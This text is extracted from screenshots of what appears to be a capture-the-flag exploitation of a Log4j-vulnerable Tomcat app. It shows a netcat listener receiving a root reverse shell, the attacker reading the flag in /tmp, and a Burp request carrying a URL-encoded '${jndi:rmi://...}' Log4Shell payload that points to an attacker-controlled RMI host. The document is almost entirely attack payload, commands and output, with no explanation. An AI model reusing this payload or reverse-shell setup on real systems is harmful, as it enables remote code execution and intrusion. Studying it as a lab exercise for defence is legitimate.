 ┌──(root㉿fc)-[~/桌面]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.138.128] from (UNKNOWN) [172.17.0.2] 35938
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@61436c86cd8f:/demo# whoami
whoami
root
root@61436c86cd8f:/demo# cat /tmp/flag
cat /tmp/flag
cat: /tmp/flag: No such file or directory
root@61436c86cd8f:/demo# ls /tmp
ls /tmp
flag-{bmh17fb4c9b-454d-43fc-b949-87dccf046f66}
hsperfdata_root
tomcat-docbase.5760168509929140098.8080
tomcat-docbase.9065369634179720430.8080
tomcat.3831492432962066992.8080
tomcat.555960244819715745.8080
root@61436c86cd8f:/demo#
Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%3
1%36%38%2e%31%32%34%2e%37%3a%31%30%39%39%2f%6f%6c%76%
64%78%73%7d HTTP/1.1
2 Host: 127.0.0.1:38252
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:38252/
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sat, 06 May 2023 08:00:30 GMT
5 Connection: close
6
7 ok